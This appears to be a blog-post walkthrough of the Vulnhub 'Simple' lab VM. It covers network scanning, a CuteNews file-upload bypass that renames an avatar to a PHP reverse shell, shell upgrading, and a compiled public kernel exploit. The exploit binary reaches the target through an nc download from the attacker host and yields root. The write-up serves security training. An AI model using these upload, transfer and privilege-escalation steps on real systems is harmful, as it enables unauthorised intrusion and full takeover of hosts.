Vulnhub: BNE0x03 - Simple
Vulnhub: BNE0x03 - Simple
VM can be downloaded here:
https://www.vulnhub.com/entry/sectalks-bne0x03-simple,141/
Sum:
As hint on vulnhub, normally reverse shell and Privilege Escalation on exploit-db
1. Identify target: (vmnet3 is base on which subnet machine is locate, could be eth0 or others)
$ arp-scan --interface=vmnet3 --localnet
Interface: vmnet3, datalink type: EN10MB (Ethernet)
Starting arp-scan 1.9 with 256 hosts (http://www.nta-monitor.com/tools/arp-scan/)
10.10.10.140 00:0c:29:53:94:f3 VMware, Inc.
10.10.10.141 00:0c:29:53:94:f3 VMware, Inc.
10.10.10.142 00:0c:29:8e:0e:32 VMware, Inc.
10.10.10.254 00:50:56:f5:e7:d2 VMware, Inc.
513 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9: 256 hosts scanned in 1.849 seconds (138.45 hosts/sec). 4 responded
140, 141 is target IP, 142 is attacker(Kali)
2. Nmap scan:
root@kali:~/Desktop# nmap -A 10.10.10.140
Starting Nmap 7.01 ( https://nmap.org ) at 2017-09-25 13:12 EDT
Nmap scan report for 10.10.10.140
Host is up (0.00053s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Please Login / CuteNews
MAC Address: 00:0C:29:53:94:F3 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.0
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.53 ms 10.10.10.140
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.10 seconds
Only port 80 is open
3. Web application:
Quickly notice this web application is base on CuteNews v.2.0.3
Which can found public exploit on here:
https://www.exploit-db.com/exploits/37474/
This is vulnerability file upload, which means we can upload our reverse shell to target machine.
So base on the step,

1 - Sign up for New User 2 - Log In 3 - Go to Personal options http://www.target.com/cutenews/index.php?mod=main&opt=personal 4 - Select Upload Avatar Example: Evil.jpg 5 - use tamper data & Rename File Evil.jpg to Evil.php -----------------------------2847913122899\r\nContent-Disposition: form-data; name="avatar_file"; filename="Evil.php"\r\
*note: On step 5, also can use burpsuite to do it:
after upload our shell, we can found on /uploads/ folder
setup nc listener and click the file:
4. Privilege Escalation:
first thing to do: spawn a shell:
- python -c 'import pty;pty.spawn("/bin/sh")'
- bash -i
Simply catch operating system version:
www-data@simple:/var/www/html$ uname -a
uname -a
Linux simple 3.16.0-30-generic #40~14.04.1-Ubuntu SMP Thu Jan 15 17:45:15 UTC 2015 i686 i686 i686 GNU/Linux
This version has many public exploit, I choose the following:
https://www.exploit-db.com/exploits/37292/
compile the source code:
root@kali:/var/www/html# gcc 37292.c -o 37292
37292.c: In function ‘main’:
37292.c:106:12: warning: implicit declaration of function ‘unshare’ [-Wimplicit-function-declaration]
if(unshare(CLONE_NEWUSER) != 0)
^
37292.c:111:17: warning: implicit declaration of function ‘clone’ [-Wimplicit-function-declaration]
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL)
^
37292.c:117:13: warning: implicit declaration of function ‘waitpid’ [-Wimplicit-function-declaration]
waitpid(pid, &status, 0);
^
37292.c:127:5: warning: implicit declaration of function ‘wait’ [-Wimplicit-function-declaration]
wait(NULL);
^
Upload to target using nc:
kali:
root@kali:/var/www/html# nc -nlvp 4444 < 37292
listening on [any] 4444 ...
connect to [10.10.10.142] from (UNKNOWN) [10.10.10.140] 45575
^C
root@kali:/var/www/html#
Target:
nc 10.10.10.142 4444 > 37292
---------------------------------------------
Finally,
chmod 777 37292
./37292
$ ./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
Flag.txt
# cd root
# ls
flag.txt
# cat flag.txt
U wyn teh Interwebs!!1eleven11!!1!
Hack the planet!
#


留言
張貼留言